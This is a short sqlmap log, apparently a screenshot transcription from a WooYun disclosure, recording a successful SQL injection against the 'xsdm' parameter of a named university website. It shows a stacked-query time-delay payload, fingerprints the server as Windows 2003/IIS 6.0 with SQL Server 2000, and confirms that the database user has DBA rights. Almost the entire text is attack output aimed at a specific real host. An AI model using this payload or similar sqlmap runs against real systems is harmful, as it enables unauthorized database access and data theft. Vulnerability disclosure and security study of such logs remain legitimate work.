 [16:21:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:21:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xsdm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: xsdm=001';WAITFOR DELAY '0:0:5'--
---
[16:21:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:21:26] [INFO] testing if current user is DBA
current user is DBA:    True
[16:21:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\yjs.sicnu.edu.cn'
[*] shutting down at 16:21:26
www.wooyun.org